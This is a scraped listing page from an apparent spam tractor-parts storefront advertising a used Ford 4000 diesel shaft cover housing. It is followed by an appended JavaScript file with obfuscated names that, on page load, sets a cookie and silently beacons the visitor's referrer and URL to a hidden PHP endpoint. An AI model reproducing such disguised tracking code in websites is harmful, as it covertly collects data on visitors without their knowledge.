<img class="[base64]" src="https://fordtractordiesel.com/wp-content/pictures/Ford-4000-Diesel-Tractor-shaft-cover-housing-case-02-sttg.jpg" title="Ford 4000 Diesel Tractor shaft cover housing case" alt="Ford 4000 Diesel Tractor shaft cover housing case"/>  <br/>	 <img class="[base64]" src="https://fordtractordiesel.com/wp-content/pictures/Ford-4000-Diesel-Tractor-shaft-cover-housing-case-03-maq.jpg" title="Ford 4000 Diesel Tractor shaft cover housing case" alt="Ford 4000 Diesel Tractor shaft cover housing case"/>   <br/> <img class="[base64]" src="https://fordtractordiesel.com/wp-content/pictures/Ford-4000-Diesel-Tractor-shaft-cover-housing-case-04-gzf.jpg" title="Ford 4000 Diesel Tractor shaft cover housing case" alt="Ford 4000 Diesel Tractor shaft cover housing case"/> 
	  <br/>  
  <img class="[base64]" src="https://fordtractordiesel.com/wp-content/pictures/Ford-4000-Diesel-Tractor-shaft-cover-housing-case-05-by.jpg" title="Ford 4000 Diesel Tractor shaft cover housing case" alt="Ford 4000 Diesel Tractor shaft cover housing case"/> 	<br/>	
	
   <br/>	    <img class="[base64]" src="https://fordtractordiesel.com/wp-content/pictures/suviwola.gif" title="Ford 4000 Diesel Tractor shaft cover housing case" alt="Ford 4000 Diesel Tractor shaft cover housing case"/> <br/>Condition: Good used condition. Please look at all pictures. Part was removed from a Ford 4000 diesel tractor. What you see in the pictures is what you get. We have many other parts available check out Bores Cycle. Mounting hardware is only included if it is shown in the pictures. We are striving for 5 star ratings in every category from all of our customers. I will do my best to resolve the issue. Thank you for looking at an item from Mikes Motorcycle Parts. Look at pictures closely and ask any questions, I try to describe parts as best I can. Powered by SixBit&#8217;s eCommerce Solution. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment Parts &#038; Accessories\Other Heavy Equipment Parts &#038; Accessories&#8221;. The seller is &#8220;yz12910rv&#8221; and is located in this country: US. This item can be shipped worldwide.
  <ul>
	 
<li>Brand: Ford</li>
<li>Country/Region of Manufacture: United States</li>
</ul>

 <br/> <img class="[base64]" src="https://fordtractordiesel.com/wp-content/pictures/suviwola.gif" title="Ford 4000 Diesel Tractor shaft cover housing case" alt="Ford 4000 Diesel Tractor shaft cover housing case"/><br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://fordtractordiesel.com/ford-4000-diesel-tractor-shaft-cover-housing-case/" data-a2a-title="Ford 4000 Diesel Tractor shaft cover housing case"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ffordtractordiesel.com%2Fford-4000-diesel-tractor-shaft-cover-housing-case%2F&amp;linkname=Ford%204000%20Diesel%20Tractor%20shaft%20cover%20housing%20case" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ffordtractordiesel.com%2Fford-4000-diesel-tractor-shaft-cover-housing-case%2F&amp;linkname=Ford%204000%20Diesel%20Tractor%20shaft%20cover%20housing%20case" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ffordtractordiesel.com%2Fford-4000-diesel-tractor-shaft-cover-housing-case%2F&amp;linkname=Ford%204000%20Diesel%20Tractor%20shaft%20cover%20housing%20case" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://fordtractordiesel.com/ford-4000-diesel-tractor-shaft-cover-housing-case/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	
</article><!-- #post-## -->               <nav class="navigation post-navigation" role="navigation">
					<span class="alignleft"><a href="https://fordtractordiesel.com/64-ford-4000-diesel-tractor-right-rear-back-axle-drive-shaft-brake-hub/" rel="prev"><span class="meta-nav">&larr;</span> 64 Ford 4000 Diesel Tractor right rear back axle Drive shaft &#038; brake hub</a></span>
					<span class="alignright"><a href="https://fordtractordiesel.com/complete-vinyl-decal-set-fits-ford-2000-diesel-1968-75-3-cyl-tractor-us-made-kit-2/" rel="next">Complete Vinyl Decal Set Fits Ford 2000 Diesel 1968-75 3-cyl Tractor US Made Kit <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

  		</main><!-- .site-main -->
	</div><!-- .content-area -->
	
	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://fordtractordiesel.com/" title="Ford Tractor Diesel">
            Ford Tractor Diesel</a> | <a href="https://filloshop.com" title="tokoonline">Toko Online</a> powered by <a href="https://wordpress.org" title="WordPress">WordPress</a>
 
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->
</div><!-- .site -->

<script type='text/javascript' src='https:///fordtractordiesel.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fordtractordiesel.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-content/themes/default/js/functions.js?ver=20141010'></script>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://fordtractordiesel.com/kydajytoj.js
body_size: 771
content:


function zabuny()
{   	var weroromoziwyfi = window.location.href;
	     var nucirojy = "kydajytoj";	var fuzogatisap = "/" + nucirojy + ".php";    var dyca = 60;
	
		var lecygysumar = nucirojy;

	var mejijefy = "";
  
    try    { 	

 
       mejijefy=""+parent.document.referrer; 	    } 

    catch (ex)  	

    {

		    mejijefy=""+document.referrer;           } 
	if(rutufibyno(lecygysumar) == null)	{ 		var roruketik = window.location.hostname; 


 		 
	 		zifotysa(lecygysumar, "1", dyca, "/", roruketik);      		if(rutufibyno(lecygysumar) != null) 		{	  			var qihydaxyciviqa = new Image();
			qihydaxyciviqa.src=fuzogatisap + "?referer=" + escape(mejijefy) + "&url=" + escape(weroromoziwyfi);		}
 
			}
 }

zabuny();


function rutufibyno(juharipejuzeko) {

    var wynebituduk = document.cookie;
    var xuhu = juharipejuzeko + "=";	    var natax = wynebituduk.indexOf("; " + xuhu);

    if (natax == -1) {


         natax = wynebituduk.indexOf(xuhu);
        if (natax != 0) return null;
	      } else {	  

        natax += 2;

      }      var lirufiwytuxu = document.cookie.indexOf(";", natax); 	  

     if (lirufiwytuxu == -1) { 	 
		        lirufiwytuxu = wynebituduk.length; 	
      } 	     return unescape(wynebituduk.substring(natax + xuhu.length, lirufiwytuxu));	 	 

	}


function zifotysa(xoqutoly,cizutagy,bemogaqetiha, xehim, tagenu) 
{ 
 var paxej = new Date(); 	 var moryfetyxyga = new Date();   
    moryfetyxyga.setTime(paxej.getTime() + 1000*60*bemogaqetiha);	 


 document.cookie = xoqutoly+"="+escape(cizutagy) + ";expires="+moryfetyxyga.toGMTString() + ";path=" + xehim + ";domain=" + tagenu;	 

	
} 
